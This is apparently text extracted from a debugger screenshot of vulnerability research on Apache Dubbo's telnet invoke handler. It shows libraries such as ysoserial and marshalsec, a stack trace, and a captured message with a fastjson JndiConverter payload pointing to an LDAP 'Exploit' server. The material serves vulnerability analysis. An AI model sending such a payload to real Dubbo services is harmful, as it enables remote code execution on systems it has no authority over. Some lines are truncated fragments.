 marshalsec-0.0.3-SNAPSHOT-all.jar library r
ysoserial-0.0.6-SNAPSHOT-all.jar library roo
< 1.8_60 > /Library/Java/JavaVirtualMachines
Maven: com.alibaba.fastjson2:fastjson2:2.0.2
Maven: com.alibaba.spring:spring-context-su
Maven: com.alibaba.spring:spring-context-su
Maven: com.alibaba.spring:spring-context-su
Maven: com.alibaba.spring:spring-context-su
Maven: com.alibaba:dubbo:2.6.7
Maven: com.alibaba:fastjson:1.2.46
Maven: com.alibaba:fastjson:1.2.68
fastjson-1.2.68.jar library root
com.alibaba.fastjson
annotation
asm
106 if (selectedProvider != null) { selectedProvider: ProviderModel@4293
107 if (invokeMethod != null) {
108 try {
109 Object[] array = PojoUtils.realize(list.toArray(), invokeMethod.getParameterTypes(), invokeMethod.getGenericParameterTypes()); invokeMethod: "public abstract
110 long start = System.currentTimeMillis();
111 AppResponse result = new AppResponse();
112
113 try {
114 Object o = invokeMethod.invoke(selectedProvider.getServiceInstance(), array);
115 result.setValue(o);
116 } catch (Throwable var17) {
117 result.setException(var17);
118 }
119
Debug: BasicProviderBootstrap (1)
Debugger Console
"DubboServerHandler-10.97.61.45:20880-thread-2"@4,155 in group "main": RUNNING
realize0:460, PojoUtils (org.apache.dubbo.common.utils)
realize:209, PojoUtils (org.apache.dubbo.common.utils)
realize:97, PojoUtils (org.apache.dubbo.common.utils)
telnet:126, InvokeTelnetHandler (org.apache.dubbo.qos.legacy)
telnet:59, TelnetHandlerAdapter (org.apache.dubbo.remoting.telnet.support)
received:187, HeaderExchangeHandler (org.apache.dubbo.remoting.exchange.support.header)
received:51, DecodeHandler (org.apache.dubbo.remoting.transport)
run:57, ChannelEventRunnable (org.apache.dubbo.remoting.transport.dispatcher)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
run:617, ThreadPoolExecutor$Worker (java.util.concurrent)
run:745, Thread (java.lang)
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
this = {InvokeTelnetHandler@4173}
channel = {NettyChannel@4095} "NettyChannel [channel=[id: 0xf9dad306, L:/0:0:0:0:0:0:0:1:20880 - R:/0:0:0:0:0:0:0:1:50741]]"
message = "com.m0d9.sec.dubbo.basic.api.HelloService.sayHello({"class":"org.apache.xbean.propertyeditor.JndiConverter","asText": "ldap://127.0.0.1:1389/Exploit"})"
service = "com.m0d9.sec.dubbo.basic.api.HelloService"
i = 41
method = "sayHello"
args = "{"class":"org.apache.xbean.propertyeditor.JndiConverter","asText": "ldap://127.0.0.1:1389/Exploit"}"
list = {ArrayList@4242} size = 1
0 = {JSONObject@4245} size = 2
"class" -> "org.apache.xbean.propertyeditor.JndiConverter"
"asText" -> "ldap://127.0.0.1:1389/Exploit"
buf = {StringBuilder@4257} "Use default service com.m0d9.sec.dubbo.basic.api.HelloService."
invokeMethod = {Method@4292} "public abstract java.lang.String com.m0d9.sec.dubbo.basic.api.HelloService.sayHello(java.lang.String)"
selectedProvider = {ProviderModel@4293}